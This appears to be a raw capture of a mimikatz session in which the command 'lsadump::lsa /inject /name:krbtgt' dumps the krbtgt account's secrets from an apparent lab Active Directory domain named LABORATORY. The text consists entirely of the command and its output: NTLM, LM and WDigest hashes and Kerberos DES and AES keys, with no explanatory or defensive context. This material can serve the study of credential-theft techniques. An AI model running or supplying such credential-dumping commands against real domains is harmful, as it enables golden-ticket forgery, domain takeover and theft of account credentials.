 mimikatz # lsadump::lsa /inject /name:krbtgt
Domain : LABORATORY / S-1-5-21-2887617102-571860142-2842202920
RID  : 000001f6 (502)
User : krbtgt
* Primary
NTLM : f9ef03c64ceeaa338ce47bb17155ddcc
LM   :
Hash NTLM: f9ef03c64ceeaa338ce47bb17155ddcc
ntlm- 0: f9ef03c64ceeaa338ce47bb17155ddcc
lm  - 0: 81f14ea3f73c84b6f47518702c578d27
* WDigest
01  1674315fff732815bce3c3feec86b720
02  ef6668809348974885ac2130fdb4f3b1
03  bcda80f136496024db7ffe92da753ded
04  1674315fff732815bce3c3feec86b720
05  ef6668809348974885ac2130fdb4f3b1
06  97dbe627bed95323972f62c51131c978
07  1674315fff732815bce3c3feec86b720
08  13a77a07ffb004aeac0ff857b143894d
09  13a77a07ffb004aeac0ff857b143894d
10  038bb4cf594613f98fe721e9f796e826
11  0f59f5412a8f0b9b07f59e91589da30e
12  13a77a07ffb004aeac0ff857b143894d
13  15027014c4a93d950e9b90552293bba7
14  0f59f5412a8f0b9b07f59e91589da30e
15  4d8099bb58dfb00a6d26af64d601041d
16  4d8099bb58dfb00a6d26af64d601041d
17  bd512d771e62175e1d262412f576783e
18  2894431649ba4c80f2797606f2657ee9
19  e1ea02ca834ba667107e2b17c292171a
20  83c1a8bdc0e981ca398a2cfaac542b4d
21  7ebe11a66e5fa55d55c068456aa74586
22  7ebe11a66e5fa55d55c068456aa74586
23  7ad45d06349475dabb06770eb70055ca
24  eacd84b791b343fb43d64002863ed9ed
25  eacd84b791b343fb43d64002863ed9ed
26  82a79dad6c8ec1b6ea1dd699bb9f58cd
27  43d638e3ed11e25eec8daebdcc0b6c46
28  049d953170d3697e5bee952923a1d6a4
29  3da38c1cab25e6bea7297da539bb3275
* Kerberos
Default Salt : LABORATORY.COMkrbtgt
Credentials
des_cbc_md5       : 2fdcc401492091e3
* Kerberos-Newer-Keys
Default Salt : LABORATORY.COMkrbtgt
Default Iterations : 4096
Credentials
aes256_hmac       (4096) : 2f65d1c87bea5fea2dae2153859b72f1e2978660f3ceaa07d05800f45b0aa683
aes128_hmac       (4096) : ff0991b36e28e820618f828e85d965d7
des_cbc_md5       (4096) : 2fdcc401492091e3